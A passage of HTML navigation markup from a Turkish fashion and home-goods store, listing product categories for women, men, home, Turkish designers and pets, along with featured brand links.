    <li><a href="https://www.brandroom.com.tr/tiziana-terenzi" title="Tiziana Terenzi">Tiziana Terenzi</a></li>
    <li><a href="https://www.brandroom.com.tr/ara?k=tom%20ford&amp;g=unisex" title="Tom Ford">Tom Ford</a></li>
    <li><a href="https://www.brandroom.com.tr/pourchet" title="Pourchet">Pourchet</a></li>
    <li><a href="https://www.brandroom.com.tr/maison-francis-kurkdjian" title="Maison Francis Kurkdjian">Maison Francis Kurkdjian</a></li>
    <li><a href="https://www.brandroom.com.tr/barbara-bui" title="Barbara Bui">Barbara Bui</a></li>
    <li><a href="https://www.brandroom.com.tr/cordova" title="Cordova">Cordova</a></li>
    <li><a href="https://www.brandroom.com.tr/solace-london" title="Solace London">Solace London</a></li>
    <li><a href="https://www.brandroom.com.tr/ara?k=tom%20ford&amp;g=kadin" title="Tom Ford">Tom Ford</a></li>
</ul>
</div>


</div>

                        </li>
                        
                    </ul>
            </li>
            <li>
                    <a href="/kampanyalar" title="Kampanyalar" id="campaigns" class="openmenu" tabindex="3395">
                        KAMPANYALAR
                    </a>
                            </li>
    </ul>
</div>

<div id="menuListMen">
    <ul class="category">
            <li>
                        <a href="/erkek-sale" title="SALE" id="nav-1"  class="openmenu red-color" tabindex="3074">
                            SALE
                        </a>
                <ul class="subnavout image-nav nav-1 ">
                    <li class="subnavout-inside">
                        <div class="navcontent">
<div class="navsection">
<ul>
	<li><a href="/indirimli-erkek-giyim" title="Giyim">Giyim</a></li>
	<li><a href="/indirimli-erkek-ayakkabi" title="Ayakkabı">Ayakkabı</a></li>
	<li><a href="/indirimli-erkek-canta" title="Çanta">&Ccedil;anta</a></li>
	<li><a href="/indirimli-erkek-aksesuar" title="Aksesuar">Aksesuar</a></li>
	<li><a href="/indirimli-cocuk-urunleri" title="Çocuk">&Ccedil;ocuk</a></li>
	<li><a href="/yaz-indirimi" title="Yaz İndirimi">Yaz İndirimi</a></li>
	<li><a href="/erkek-sale-outlet" title="OUTLET">OUTLET</a></li>
</ul>
</div>
</div>

                    </li>
                    
                </ul>
            </li>
            <li>
                        <a href="/erkek-yeniler" title="YENİLER" id="nav-2"  class="openmenu " tabindex="3075">
                            YENİLER
                        </a>
                <ul class="subnavout image-nav nav-2 ">
                    <li class="subnavout-inside">
                        <div class="navcontent">
<div class="navsection">
<ul>
	<li><a href="/yeni-sezon-erkek" title="Giyim">Giyim</a></li>
	<li><a href="/erkek-yeniler-ayakkabi" title="Ayakkabı">Ayakkabı</a></li>
	<li><a href="/erkek-yeniler-aksesuar" title="Aksesuar">Aksesuar</a></li>
	<!--<li><a href="/yeni-sezon-cocuk" title="Çocuk">&Ccedil;ocuk</a></li>-->
</ul>
</div>
</div>

                    </li>
                    
                </ul>
            </li>
            <li>
                        <a href="/erkek-giyim-urunleri" title="GİYİM" id="nav-3"  class="openmenu " tabindex="3085">
                            GİYİM
                        </a>
                <ul class="subnavout image-nav nav-3 ">
                    <li class="subnavout-inside">
                        <div class="navcontent">
<div class="navsection">
<ul>
	<li><a href="/erkek-tshirt" title="T-Shirt">T-Shirt</a></li>
	<li><a href="/erkek-gomlek" title="Gömlek">G&ouml;mlek</a></li>
	<li><a href="/erkek-kazak-hirka" title="Kazak&amp;Hırka">Kazak&amp;Hırka</a></li>
	<li><a href="/erkek-sweatshirt" title="Sweatshirt">Sweatshirt</a></li>
	<li><a href="/erkek-ceket" title="Ceket">Ceket</a></li>
	<li><a href="/erkek-pantolon" title="Pantolon&amp;Şort">Pantolon&amp;Şort</a></li>
	<li><a href="/erkek-denim" title="Denim">Denim</a></li>
	<li><a href="/erkek-takim-elbise-smokin" title="Takım Elbise&amp;Smokin">Takım Elbise&amp;Smokin</a></li>
	<li><a href="/erkek-mont-kaban" title="Mont&amp;Kaban">Mont&amp;Kaban</a></li>
	<li><a href="/erkek-ic-giyim" title="İç Giyim">İ&ccedil; Giyim</a></li>
	<li><a href="/erkek-mayo" title="Mayo">Mayo</a></li>
</ul>
</div>
</div>

                    </li>
                    
                </ul>
            </li>
            <li>
                        <a href="/erkek-ayakkabilari" title="AYAKKABI " id="nav-4"  class="openmenu " tabindex="3086">
                            AYAKKABI 
                        </a>
                <ul class="subnavout image-nav nav-4 ">
                    <li class="subnavout-inside">
                        <div class="navcontent">
<div class="navsection">
<ul>
	<li><a href="/erkek-ayakkabi" title="Ayakkabı">Ayakkabı</a></li>
	<li><a href="/erkek-sneakers-ayakkabi" title="Sneakers">Sneakers</a></li>
	<li><a href="/erkek-spor-ayakkabi" title="Spor Ayakkabı">Spor Ayakkabı</a></li>
	<li><a href="/erkek-sandalet-terlik" title="Sandalet&amp;Terlik">Sandalet&amp;Terlik</a></li>
</ul>
</div>
</div>

                    </li>
                    
                </ul>
            </li>
            <li>
                        <a href="/erkek-canta-modelleri" title="&#199;ANTA " id="nav-5"  class="openmenu " tabindex="3087">
                            &#199;ANTA 
                        </a>
                <ul class="subnavout image-nav nav-5 ">
                    <li class="subnavout-inside">
                        <div class="navcontent">
<div class="navsection">
<ul>
	<li><a href="/erkek-canta" title="Çanta">&Ccedil;anta</a></li>
	<li><a href="/erkek-sirt-cantasi" title="Sırt Çantası">Sırt &Ccedil;antası</a></li>
	<li><a href="/erkek-bilgisayar-evrak-cantasi" title="Bilgisayar&amp;Evrak Çantası">Bilgisayar&amp;Evrak &Ccedil;antası</a></li>
	<li><a href="/erkek-cuzdan" title="Cüzdan">C&uuml;zdan</a></li>
</ul>
</div>
</div>

                    </li>
                    
                </ul>
            </li>
            <li>
                        <a href="/erkek-aksesuar-modelleri" title="AKSESUAR   " id="nav-6"  class="openmenu " tabindex="3088">
                            AKSESUAR   
                        </a>
                <ul class="subnavout image-nav nav-6 ">
                    <li class="subnavout-inside">
                        <div class="navcontent">
<div class="navsection"><br />
<br />
&nbsp;
<ul>
	<li><a href="/erkek-taki" title="Takı">Takı</a></li>
	<li><a href="/erkek-kemer" title="Kemer">Kemer</a></li>
	<li><a href="/erkek-kravat-papyon-mendil" title="Kravat&amp;Papyon&amp;Mendil">Kravat&amp;Papyon&amp;Mendil</a></li>
	<li><a href="/erkek-atki-bere-eldiven" title="Atkı&amp;Bere&amp;Eldiven">Atkı&amp;Bere&amp;Eldiven</a></li>
	<li><a href="/erkek-corap" title="Çorap">&Ccedil;orap</a></li>
</ul>
</div>
</div>

                    </li>
                    
                </ul>
            </li>
            <li>
                        <a href="/cocuk-urunleri" title="&#199;OCUK" id="nav-8"  class="openmenu " tabindex="3076">
                            &#199;OCUK
                        </a>
                <ul class="subnavout image-nav nav-8 ">
                    <li class="subnavout-inside">
                        <div class="navcontent">
<div class="navsection">
<ul>
	<li><a href="/cocuk-erkek-cocuk" title="Erkek Çocuk">Erkek &Ccedil;ocuk</a></li>
	<li><a href="/cocuk-kiz-cocuk" title="Kız Çocuk">Kız &Ccedil;ocuk</a></li>
</ul>
</div>
</div>

                    </li>
                    
                </ul>
            </li>
            <li>
                        <a href="/erkek-kozmetik" title="KOZMETİK" id="nav-9"  class="openmenu " tabindex="3078">
                            KOZMETİK
                        </a>
                <ul class="subnavout image-nav nav-9 ">
                    <li class="subnavout-inside">
                        <div class="navcontent">
<div class="navsection">
<ul>
	<li><a href="/erkek-parfum-modelleri" title="Parfüm">Parf&uuml;m</a></li>
	<li><a href="/erkek-yuz-bakimi-urunleri" title="Yüz Bakımı">Y&uuml;z Bakımı</a></li>
	<!--<li><a href="/erkek-kozmetik-vucut-bakimi" title="Vücut Bakımı">V&uuml;cut Bakımı</a></li>-->
	<li><a href="/erkek-kozmetik-sac-bakimi" title="Saç Bakımı">Sa&ccedil; Bakımı</a></li>
</ul>
</div>
</div>

                    </li>
                    
                </ul>
            </li>
            <li>
                        <a href="/markalar?gender=m" title="MARKALAR" id="nav-10"  class="openmenu " tabindex="3080">
                            MARKALAR
                        </a>
                <ul class="subnavout  nav-10 brand-menu">
                    <li class="subnavout-inside">
                        ​​
<div class="navcontent">
<div class="alphabet-section">
<div class="head">A-Z</div>

<ul class="list">
	<li><a href="/markalar?gender=m?letter=a">A</a></li>
	<li><a href="/markalar?gender=m?letter=b">B</a></li>
	<li><a href="/markalar?gender=m?letter=c">C</a></li>
	<li><a href="/markalar?gender=m?letter=d">D</a></li>
	<li><a href="/markalar?gender=m?letter=e">E</a></li>
	<li><a href="/markalar?gender=m?letter=f">F</a></li>
	<li><a href="/markalar?gender=m?letter=g">G</a></li>
	<li><a href="/markalar?gender=m?letter=h">H</a></li>
	<li><a href="/markalar?gender=m?letter=i">I</a></li>
	<li><a href="/markalar?gender=m?letter=j">J</a></li>
	<li><a href="/markalar?gender=m?letter=k">K</a></li>
	<li><a href="/markalar?gender=m?letter=l">L</a></li>
	<li><a href="/markalar?gender=m?letter=m">M</a></li>
	<li><a href="/markalar?gender=m?letter=n">N</a></li>
	<li><a href="/markalar?gender=m?letter=o">O</a></li>
	<li><a href="/markalar?gender=m?letter=p">P</a></li>
	<li><a href="/markalar?gender=m?letter=r">R</a></li>
	<li><a href="/markalar?gender=m?letter=s">S</a></li>
	<li><a href="/markalar?gender=m?letter=t">T</a></li>
	<li><a href="/markalar?gender=m?letter=u">U</a></li>
	<li><a href="/markalar?gender=m?letter=v">V</a></li>
	<li><a href="/markalar?gender=m?letter=w">W</a></li>
	<li><a href="/markalar?gender=m?letter=v">V</a></li>
	<li><a href="/markalar?gender=m?letter=x">X</a></li>
	<li><a href="/markalar?gender=m?letter=y">Y</a></li>
	<li><a href="/markalar?gender=m?letter=z">Z</a></li>
	<li><a href="/markalar?gender=m?letter=2">2</a></li>
	<li><a href="/markalar?gender=m">#</a></li>
</ul>
<a class="black-btn" href="/markalar?gender=m">T&Uuml;M&Uuml;N&Uuml; G&Ouml;R</a></div>

<div class="brand-list">
<div class="head">&Ouml;NE &Ccedil;IKAN MARKALAR</div>

<ul>
	<li><a href="https://www.brandroom.com.tr/alexander-mcqueen?g=erkek" title="Alexander McQueen">Alexander McQueen</a></li>
	<li><a href="https://www.brandroom.com.tr/ted-baker?g=erkek" title="Ted Baker">Ted Baker</a></li>
	<li><a href="https://www.brandroom.com.tr/les-benjamins?g=erkek" title="Les Benjamins">Les Benjamins</a></li>
	<li><a href="https://www.brandroom.com.tr/batts" title="Batts">Batts</a></li>
	<li><a href="https://www.brandroom.com.tr/wellwe" title="Wellwe">Wellwe</a></li>
	<li><a href="https://www.brandroom.com.tr/atpco" title="AT.P.CO">AT.P.CO</a></li>
	<li><a href="https://www.brandroom.com.tr/new-era" title="New Era">New Era</a></li>
</ul>
</div>

<div class="brand-list">
<div class="head">&nbsp;</div>

<ul>
	<li><a href="https://www.brandroom.com.tr/hackett" title="Hackett">Hackett</a></li>
	<li><a href="https://www.brandroom.com.tr/pal-zileri" title="Pal Zileri">Pal Zileri</a></li>
	<li><a href="https://www.brandroom.com.tr/isaora" title="Isaora">Isaora</a></li>
	<li><a href="https://www.brandroom.com.tr/camper" title="Camper">Camper</a></li>
	<li><a href="https://www.brandroom.com.tr/ara?k=ugg+erkek" title="UGG">UGG</a></li>
	<li><a href="https://www.brandroom.com.tr/polo-ralph-lauren" title="Polo Ralph Lauren">Polo Ralph Lauren</a></li>
	<li><a href="https://www.brandroom.com.tr/barracuda" title="Barracuda">Barracuda</a></li>
</ul>
</div>
</div>

                    </li>
                    
                </ul>
            </li>
            <li>
                    <a href="/kampanyalar" title="Kampanyalar" id="campaigns" class="openmenu" tabindex="3395">
                        KAMPANYALAR
                    </a>
                <ul class="subnavout   ">
                    <li class="subnavout-inside">
                        
                    </li>
                    
                </ul>
            </li>
    </ul>
</div>

<div id="menuListHome">
    <ul class="category">
            <li>
                        <a href="/sofra-urunleri" title="SOFRA" id="nav-2"  class="openmenu " tabindex="3467">
                            SOFRA
                        </a>
                <ul class="subnavout  nav-2 ">
                    <li class="subnavout-inside">
                        <div class="navcontent">
<div class="navsection">
<ul>
	<li><a href="/d-maison-sofra-porselen-yemek-takimlari" title="Porselen Yemek Takımları">Porselen Yemek Takımları</a></li>
	<li><a href="/d-maison-sofra-cay-kahve" title="Çay&amp;Kahve">&Ccedil;ay &amp;&nbsp;Kahve</a></li>
	<li><a href="/d-maison-sofra-catal-bicak-setleri" title="Çatal&amp;Bıçak Setleri">&Ccedil;atal &amp; Bı&ccedil;ak Setleri</a></li>
	<li><a href="/d-maison-sofra-bardak-kadeh-surahi-sise" title="Bardak&amp;Kadeh&amp;Sürahi&amp;Şişe">Bardak &amp; Kadeh &amp; S&uuml;rahi &amp; Şişe</a></li>
	<li><a href="/d-maison-sofra-servis-aksesuarlari" title="Servis Aksesuarları">Servis Aksesuarları</a></li>
	<li><a href="/d-maison-sofra-bar" title="Bar">Bar</a></li>
</ul>
</div>
</div>

                    </li>
                    
                </ul>
            </li>
            <li>
                        <a href="/dekoratif-ev-hediyeleri" title="DEKORASYON" id="nav-3"  class="openmenu " tabindex="3618">
                            DEKORASYON
                        </a>
                <ul class="subnavout  nav-3 ">
                    <li class="subnavout-inside">
                        <div class="navcontent">
<div class="navsection">
<ul><!--<li><a href="/d-maison-dekorasyon-trendleri" title="Dekorasyon Trendleri">Dekorasyon Trendleri</a></li>-->
	<li><a href="/d-maison-dekorasyon-aksesuar" title="Aksesuar">Aksesuar</a></li>
	<!--<li><a href="/d-maison-dekorasyon-tamamlayici-mobilya" title="Tamamlayıcı Mobilya">Tamamlayıcı Mobilya</a></li>-->
	<li><a href="/ofis-kirtasiye-malzemeleri" title="Ofis">Ofis</a></li>
</ul>
</div>
</div>

                    </li>
                    
                </ul>
            </li>
            <li>
                        <a href="/banyo-urunleri" title="BANYO" id="nav-5"  class="openmenu " tabindex="3466">
                            BANYO
                        </a>
                <ul class="subnavout  nav-5 ">
                    <li class="subnavout-inside">
                        <div class="navcontent">
<div class="navsection">
<ul>
	<li><a href="/d-maison-banyo-aksesuarları" title="Banyo Aksesuarları">Banyo Aksesuarları</a></li>
	<li><a href="/d-maison-banyo-koku-sabun" title="Koku&amp;Sabun">Koku&amp;Sabun</a></li>
	<li><a href="/d-maison-banyo-tekstili" title="Banyo Tekstili">Banyo Tekstili</a></li>
</ul>
</div>
</div>

                    </li>
                    
                </ul>
            </li>
            <li>
                        <a href="/d-maison-mutfak" title="MUTFAK" id="nav-6"  class="openmenu " tabindex="3474">
                            MUTFAK
                        </a>
                <ul class="subnavout  nav-6 ">
                    <li class="subnavout-inside">
                        <div class="navcontent">
<div class="navsection">
<ul><!--<li><a href="/d-maison-mutfak-pisirme" title="Pişirme">Pişirme</a></li>-->
	<li><a href="/d-maison-mutfak-saklama" title="Saklama">Saklama</a></li>
	<!--<li><a href="/d-maison-mutfak-cay-kahve" title="Çay&amp;Kahve">&Ccedil;ay&amp;Kahve</a></li>
	<li><a href="/d-maison-mutfak-kahvalti" title="Kahvaltı">Kahvaltı</a></li>-->
</ul>
</div>
</div>

                    </li>
                    
                </ul>
            </li>
            <li>
                        <a href="/d-maison-ev-tekstili" title="EV TEKSTİLİ" id="nav-7"  class="openmenu " tabindex="3470">
                            EV TEKSTİLİ
                        </a>
                <ul class="subnavout  nav-7 ">
                    <li class="subnavout-inside">
                        <div class="navcontent">
<div class="navsection">
<ul>
	<li><a href="/ev-hediye-yatak-odasi-tekstili" title="Yatak Odası">Yatak Odası</a></li>
	<li><a href="/d-maison-ev-tekstili-masa" title="Masa Örtüsü &amp; Runner">Masa &Ouml;rt&uuml;s&uuml; &amp; Runner</a></li>
	<!--<li><a href="/d-maison-ev-tekstili-hali-kilim" title="Halı&amp;Kilim">Halı&amp;Kilim</a></li>
	<li><a href="/d-maison-ev-tekstili-tekne-tekstili" title="Tekne Tekstili">Tekne Tekstili</a></li>-->
</ul>
</div>
</div>

                    </li>
                    
                </ul>
            </li>
            <li>
                        <a href="/ev-hediye-indirimliler" title="SALE" id=""  class="openmenu red-color" tabindex="3597">
                            SALE
                        </a>
                <ul class="subnavout   ">
                    <li class="subnavout-inside">
                        
                    </li>
                    
                </ul>
            </li>
            <li>
                        <a href="/d-maison-yeni" title="YENİ" id=""  class="openmenu " tabindex="3473">
                            YENİ
                        </a>
                <ul class="subnavout   ">
                    <li class="subnavout-inside">
                        
                    </li>
                    
                </ul>
            </li>
            <li>
                        <a href="/markalar" title="MARKALAR" id="nav-10"  class="openmenu " tabindex="3465">
                            MARKALAR
                        </a>
                <ul class="subnavout  nav-10 brand-menu">
                    <li class="subnavout-inside">
                        ​​
<div class="navcontent">
<div class="alphabet-section">
<div class="head">A-Z</div>

<ul class="list">
    <li><a href="/markalar?letter=a" rel="nofollow">A</a></li>
    <li><a href="/markalar?letter=b" rel="nofollow">B</a></li>
    <li><a href="/markalar?letter=c" rel="nofollow">C</a></li>
    <li><a href="/markalar?letter=d" rel="nofollow">D</a></li>
    <li><a href="/markalar?letter=e" rel="nofollow">E</a></li>
    <li><a href="/markalar?letter=f" rel="nofollow">F</a></li>
    <li><a href="/markalar?letter=g" rel="nofollow">G</a></li>
    <li><a href="/markalar?letter=h" rel="nofollow">H</a></li>
    <li><a href="/markalar?letter=i" rel="nofollow">I</a></li>
    <li><a href="/markalar?letter=j" rel="nofollow">J</a></li>
    <li><a href="/markalar?letter=k" rel="nofollow">K</a></li>
    <li><a href="/markalar?letter=l" rel="nofollow">L</a></li>
    <li><a href="/markalar?letter=m" rel="nofollow">M</a></li>
    <li><a href="/markalar?letter=n" rel="nofollow">N</a></li>
    <li><a href="/markalar?letter=o" rel="nofollow">O</a></li>
    <li><a href="/markalar?letter=p" rel="nofollow">P</a></li>
    <li><a href="/markalar?letter=r" rel="nofollow">R</a></li>
    <li><a href="/markalar?letter=s" rel="nofollow">S</a></li>
    <li><a href="/markalar?letter=t" rel="nofollow">T</a></li>
    <li><a href="/markalar?letter=u" rel="nofollow">U</a></li>
    <li><a href="/markalar?letter=v" rel="nofollow">V</a></li>
    <li><a href="/markalar?letter=w" rel="nofollow">W</a></li>
    <li><a href="/markalar?letter=v" rel="nofollow">V</a></li>
    <li><a href="/markalar?letter=x" rel="nofollow">X</a></li>
    <li><a href="/markalar?letter=y" rel="nofollow">Y</a></li>
    <li><a href="/markalar?letter=z" rel="nofollow">Z</a></li>
    <li><a href="/markalar?letter=2" rel="nofollow">2</a></li>
    <li><a href="/markalar" rel="nofollow">#</a></li>
</ul>
<a class="black-btn" href="/markalar">T&Uuml;M&Uuml;N&Uuml; G&Ouml;R</a></div>

<div class="brand-list">
<div class="head">&Ouml;NE &Ccedil;IKAN MARKALAR</div>

<ul>
    <li><a href="https://www.brandroom.com.tr/longchamp" title="Longchamp">Longchamp</a></li>
    <li><a href="https://www.brandroom.com.tr/ted-baker" title="Ted Baker">Ted Baker</a></li>
    <li><a href="https://www.brandroom.com.tr/self-portrait" title="Self Portrait">Self Portrait</a></li>
    <li><a href="https://www.brandroom.com.tr/lanvin?g=kadin,unisex" title="Lanvin">Lanvin</a></li>
    <li><a href="https://www.brandroom.com.tr/ara?k=ugg+erkek" title="Ugg">Ugg</a></li>
    <li><a href="https://www.brandroom.com.tr/ara?k=Ash&amp;g=kadin" title="Ash">Ash</a></li>
    <li><a href="https://www.brandroom.com.tr/ara?k=les%20benjamins&amp;g=unisex" title="Les Benjamins">Les Benjamins</a></li>
</ul>
</div>


<div class="brand-list">
<div class="head">&nbsp;</div>

<ul>
    <li><a href="https://www.brandroom.com.tr/villeroy-boch" title="Villeroy Boch">Villeroy Boch</a></li>
    <li><a href="https://www.brandroom.com.tr/rosenthal" title="Rosenthal">Rosenthal</a></li>
    <li><a href="https://www.brandroom.com.tr/missoni-home" title="Missoni Home">Missoni Home</a></li>
    <li><a href="https://www.brandroom.com.tr/swarovski-x-rosenthal" title="Swarovski X Rosenthal">Swarovski X Rosenthal</a></li>
    <li><a href="https://www.brandroom.com.tr/lenox" title="Lenox">Lenox</a></li>
    <li><a href="https://www.brandroom.com.tr/roberto-cavalli" title="Roberto Cavalli">Roberto Cavalli</a></li>
    <li><a href="https://www.brandroom.com.tr/christina-paris" title="Christiana Paris">Christiana Paris</a></li>
</ul>
</div>


</div>

                    </li>
                    
                </ul>
            </li>
            <li>
                    <a href="/kampanyalar" title="Kampanyalar" id="campaigns" class="openmenu" tabindex="3395">
                        KAMPANYALAR
                    </a>
                <ul class="subnavout   ">
                    <li class="subnavout-inside">
                        
                    </li>
                    
                </ul>
            </li>
    </ul>
</div>

<div id="menuListTurkishDesigner">
    <ul class="category">
            <li>
                        <a href="/turkish-designers-giyim" title="GİYİM" id="nav-2"  class="openmenu " tabindex="4500">
                            GİYİM
                        </a>
                                    <ul class="subnavout  nav-2 ">
                        <li class="subnavout-inside">
                            <div class="navcontent">
<div class="navsection">
<ul>
	<li><a href="/turkish-designers-giyim-elbise" title="Elbise">Elbise</a></li>
	<li><a href="/turkish-designers-giyim-tshirt" title="T-Shirt">T-Shirt</a></li>
	<li><a href="/turkish-designers-giyim-sweatshirt" title="Sweatshirt">Sweatshirt</a></li>
	<li><a href="/turkish-designers-giyim-ceket" title="Ceket">Ceket</a></li>
	<li><a href="/turkish-designers-giyim-pantolon-sort" title="Pantolon&amp;Şort">Pantolon&amp;Şort</a></li>
	<li><a href="/turkish-designers-giyim-ic-giyim" title="İç Giyim">İ&ccedil; Giyim</a></li>
</ul>
</div>
</div>

                        </li>
                        
                    </ul>
            </li>
            <li>
                        <a href="/turkish-designers-canta" title="&#199;ANTA" id=""  class="openmenu " tabindex="4531">
                            &#199;ANTA
                        </a>
                                    <ul class="subnavout   ">
                        <li class="subnavout-inside">
                            
                        </li>
                        
                    </ul>
            </li>
            <li>
                        <a href="/turkish-designers-aksesuar" title="AKSESUAR" id=""  class="openmenu " tabindex="4532">
                            AKSESUAR
                        </a>
                                    <ul class="subnavout   ">
                        <li class="subnavout-inside">
                            
                        </li>
                        
                    </ul>
            </li>
            <li>
                        <a href="/turkish-designers-cocuk" title="&#199;OCUK" id=""  class="openmenu " tabindex="4559">
                            &#199;OCUK
                        </a>
                            </li>
            <li>
                        <a href="markalar?gender=turkishDesigners" title="MARKALAR" id="nav-10"  class="openmenu " tabindex="4530">
                            MARKALAR
                        </a>
                                    <ul class="subnavout  nav-10 brand-menu turkish-designers">
                        <li class="subnavout-inside">
                            ​
<div class="navcontent">
<div class="navsection">
<ul>
	<li><a href="/melis-kaptanoglu" title="Melis Kaptanoglu">Melis Kaptanoglu</a></li>
	<li><a href="/lily-bliss-kids" title="Lily Bliss Kids">Lily Bliss Kids</a></li>
	<li><a href="/miniscule-by-ebrar" title="Miniscule by Ebrar">Miniscule by Ebrar</a></li>
	<li><a href="/loveist-store" title="Loveist Store">Loveist Store</a></li>
	<li><a href="/mede-kids" title="Mede Kids">Mede Kids</a></li>
	<li><a href="/ace-nayman" title="Ace Nayman">Ace Nayman</a></li>
	<li><a href="/look-project" title="Look Project">Look Project</a></li>
	<li><a href="/new-in" title="New İn">New İn</a></li>
	<li><a href="/be-mine" title="Be Mine">Be Mine</a></li>
	<li><a href="/cigdem-akin" title="Çiğdem Akın">&Ccedil;iğdem Akın</a></li>
	<li><a href="/common-people" title="Common People">Common People</a></li>
	<li><a href="/marais-studio" title="Marais Studio">Marais Studio</a></li>
	<li><a href="/hatice-gokce" title="Hatice Gökçe">Hatice G&ouml;k&ccedil;e</a></li>
	<li><a href="/Miha" title="Miha">Miha</a></li>
	<li><a href="/ip-217-acc-art" title="IP 217-Acc./Art">IP 217-Acc./Art</a></li>
</ul>

<ul>
	<li><a href="/one-gogh" title="One Gogh">One Gogh</a></li>
	<li><a href="/auric" title="Auric">Auric</a></li>
	<li><a href="/25th-hour" title="25Th Hour">25Th Hour</a></li>
	<li><a href="/atolye-no6" title="Atolye No6">Atolye No6</a></li>
	<li><a href="/g-lingerie" title="G-Lingerie">G-Lingerie</a></li>
	<li><a href="/schmart" title="Schmart">Schmart</a></li>
	<li><a href="/posh-co" title="Just Like You">Just Like You</a></li>
	<li><a href="/just-like-you" title="Posh&amp;Co">Posh&amp;Co</a></li>
	<li><a href="/maraliana" title="Maraliana">Maraliana</a></li>
	<li><a href="/mybestfriends" title="Mybestfriends">Mybestfriends</a></li>
	<li><a href="/les-benjamins" title="Les Benjamins">Les Benjamins</a></li>
	<li><a href="/neta">Neta</a></li>
	<li><a href="/all-sences" title="All Sences">All Sences</a></li>
	<li><a href="/linya-jewellery" title="Linya Jewellery">Linya Jewellery</a></li>
	<li><a href="atelier38" title="Atelier38">Atelier38</a></li>
	<li><a href="qupra" title="Qupra">Qupra</a></li>
</ul>

<ul>
	<li><a href="/mede-kids" title="Mede Kids">Mede Kids</a></li>
	<li><a href="/noi" title="Noi">Noi</a></li>
	<li><a href="/ryder-act" title="Ryder Act">Ryder Act</a></li>
	<li><a href="/whynote" title="Whynote">Whynote</a></li>
	<li><a href="/nite-nite" title="Nite Nite">Nite Nite</a></li>
	<li><a href="/tebby" title="Tebby">Tebby</a></li>
	<li><a href="/sesia-cashmere" title="Sesia Cashmere">Sesia Cashmere</a></li>
	<li><a href="/quo" title="Quo">Quo</a></li>
	<li><a href="/seyit-ares" title="Seyit Ares">Seyit Ares</a></li>
	<li><a href="/lumoths" title="Lumoths">Lumoths</a></li>
	<li><a href="/aisa" title="AISA">AISA</a></li>
	<li><a href="/nisan-atas-demi-couture" title="Nisan Atas Demi-Couture">Nisan Atas Demi-Couture</a></li>
</ul>

<ul>
	<li><a href="/lovemetoo" title="Love Me Too">Love Me Too</a></li>
	<li><a href="/otrera-bags" title="Otrera Bags">Otrera Bags</a></li>
	<li><a href="/mare-atelier" title="Mare Atelier">Mare Atelier</a></li>
	<li><a href="/morikukko" title="Morikukko">Morikukko</a></li>
	<li><a href="/xintima" title="Xintima">Xintima</a></li>
	<li><a href="/zell" title="Zell">Zell</a></li>
	<li><a href="/sovaye" title="Sovaye">Sovaye</a></li>
	<li><a href="/anais-margaux" title="Anais&amp;Margaux">Anais&amp;Margaux</a></li>
	<li><a href="/isaora" title="Isaora">Isaora</a></li>
	<li><a href="/marais-studio" title="Marais Studio">Marais Studio</a></li>
	<li><a href="/catto-catto" title="Catto&amp;Catto">Catto&amp;Catto</a></li>
	<li><a href="/selia-richwood" title="Selia Richwood">Selia Richwood</a></li>
</ul>

<ul>
	<li><a href="/quatervois" title="Quatervois">Quatervois</a></li>
	<li><a href="/bassigue" title="Bassıgue">Bassıgue</a></li>
	<li><a href="/what-if" title="What İf">What İf</a></li>
	<li><a href="/we-wonda" title="We Wonda">We Wonda</a></li>
	<li><a href="/royal-gang" title="Royal Gang">Royal Gang</a></li>
	<li><a href="/mashila" title="Mashila">Mashila</a></li>
	<li><a href="/chuchu" title="ChuChu">ChuChu</a></li>
	<li><a href="/whynote" title="Whynote">Whynote</a></li>
	<li><a href="/mevs-atelier" title="Mev's Atelier">Mev&#39;s Atelier</a></li>
	<li><a href="/shine-and-blaze" title="Shine And Blaze">Shine And Blaze</a></li>
</ul>

<ul>
	<li><a href="/minus" title="Minus">Minus</a></li>
	<li><a href="/esin-akan" title="Esin Akan">Esin Akan</a></li>
	<li><a href="/tuba-ergin" title="Tuba Ergin">Tuba Ergin</a></li>
	<li><a href="/nana-gotti" title="Nana Gotti">Nana Gotti</a></li>
	<li><a href="/sezgi-tuzel" title="Sezgi Tüzel">Sezgi T&uuml;zel</a></li>
	<li><a href="/pleasure-of-silk" title="Pleasure Of Silk">Pleasure Of Silk</a></li>
	<li><a href="/maison-ju" title="Maison Ju">Maison Ju</a></li>
	<li><a href="nur-karaata" title="Nur Karaata">Nur Karaata</a></li>
	<li><a href="ragibesa" title="Ragibesa">Ragibesa</a></li>
	<li><a href="lumiere-by-sel" title="Lumiere By Sel">Lumiere By Sel</a></li>
	<li><a href="yes-flaneuse" title="Yes Flaneuse">Yes Flaneuse</a></li>
	<li><a href="loud" title="Loud">Loud</a></li>
</ul>
</div>
</div>

                        </li>
                        
                    </ul>
            </li>
            <li>
                    <a href="/kampanyalar" title="Kampanyalar" id="campaigns" class="openmenu" tabindex="3395">
                        KAMPANYALAR
                    </a>
                                    <ul class="subnavout  nav-15 ">
                        <li class="subnavout-inside">
                            
                        </li>
                        
                    </ul>
            </li>
    </ul>
</div>

<div id="menuListPet">
    <ul class="category">
            <li>
                        <a href="/pet-aksesuar" title="AKSESUAR" id="2"  class="openmenu " tabindex="4829">
                            AKSESUAR
                        </a>
                <ul class="subnavout  2 ">
                    <li class="subnavout-inside">
                        <div class="navcontent">
<div class="navsection">
<ul>
	<li><a href="/pet-canta" title="Çanta">&Ccedil;anta</a></li>
	<li><a href="/boyun-tasmasi" title="Boyun Tasması">Boyun Tasması</a></li>
</ul>
</div>
</div>

                    </li>
                    
                </ul>
            </li>
            <li>
                        <a href="pet-giyim" title="GİYİM" id="3"  class="openmenu " tabindex="4830">
                            GİYİM
                        </a>
                <ul class="subnavout  3 ">
                    <li class="subnavout-inside">
                        <div class="navcontent">
<div class="navsection">
<ul>
	<li><a href="/pet-hoodie" title="Hoodie">Hoodie</a></li>
	<li><a href="/pet-bornoz" title="Bornoz">Bornoz</a></li>
	<li><a href="/pet-mont" title="Mont">Mont</a></li>
	<li><a href="/pet-papyon" title="Papyon">Papyon</a></li>
	<li><a href="/pet-sweatshirt" title="Sweatshirt">Sweatshirt</a></li>
	<li><a href="/pet-yagmurluk" title="Yağmurluk">Yağmurluk</a></li>
	<li><a href="/pet-gomlek-kazak" title="Gömlek-Kazak">G&ouml;mlek&amp;Kazak</a></li>
</ul>
</div>
</div>

                    </li>
                    
                </ul>
            </li>
            <li>
                        <a href="/pet-yatak-minder" title="YATAK / MİNDER" id="4"  class="openmenu " tabindex="4832">
                            YATAK / MİNDER
                        </a>
                <ul class="subnavout  4 ">
                    <li class="subnavout-inside">
                        <div class="navcontent">
<div class="navsection">&nbsp;
<ul>
